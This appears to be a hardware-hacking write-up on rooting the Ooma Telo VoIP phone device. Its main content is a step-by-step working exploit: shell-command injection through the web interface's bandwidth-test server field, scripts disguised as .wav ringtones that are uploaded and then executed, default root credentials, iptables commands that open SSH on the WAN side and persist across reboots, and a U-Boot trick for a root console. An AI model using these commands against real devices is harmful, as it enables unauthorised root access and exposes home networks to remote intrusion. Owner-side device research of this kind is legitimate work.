

Disassembly

UART
Exploiting the Ooma Web Interface (iPerf)
- In order to access the Ooma Telo panel web interface you must either be plugged into the "LAN" port on the back of the device OR have the "remote administration" checkbox checked in the Ooma web interface panel.
Option 1
- Visit the Ooma web interface (The default IP for the LAN side is [1])
- In the left menu panel click "Tools"
- In the left panel click "Bandwidth"
- In the server field you can enter in any in the following syntax
a.com$(COMMANDHERE)
- Click "Run Test"
Option 2
- Download OomaPwn.zip
- Visit the Ooma web interface (The default IP for the LAN side is [2])
- Go to Ringtones and upload both .wav files from downloaded OomaPwn.zip
- Navigate to Tools -> Bandwidth
- Enter the following one at a time into the Server IP Address
- Note: It will report an error, this is normal.
$(chmod 755 /media/ringtone/*pwn.wav)
$(/bin/sh /media/ringtone/*pwn.wav)
- Note: It will report an error, this is normal.
- When the script is done the Ooma unit will reboot
- You now have SSH access to the unit. root password is !ooma123
Demo
Dropbear SSHD
The default credentials for the Ooma Telo are:
Username: root
Password: !ooma123
Dropbear runs on kernel boot by default but is blocked by iptable rules.
IPTable Rules
Remote command execution through iperf screen hostname:
x.com$(reboot)
Enable LAN SSH
x.com$(iptables -t filter -A LAN_SSH -j ACCEPT)
Enable SSH on WAN
x.com$(iptables -t filter -I FireWall 1 -p tcp --destination-port 22 -j ACCEPT)
Permanently edit iptables rule (till next update)
mount -o,remount -rw -t ubifs ubi0:rootfsa /
echo -e "\n#Add sshd server\niptables -t filter -I FireWall 1 -p tcp --destination-port 22 -j ACCEPT" >>  /etc/ip_table.rules
mount -o,remount -r -t ubifs ubi0:rootfsa /
Enable Console from U-Boot
In newer Ooma firmwares, serial is disabled by default. A root prompt can be triggered by creating a UBI partition with the name of serial.
From the U-Boot console, enter the following:
run ubipart; ubi create serial 128; reset;
This also works on the newer Ooma Telo hardware. Shoutout to Trips for finding this.
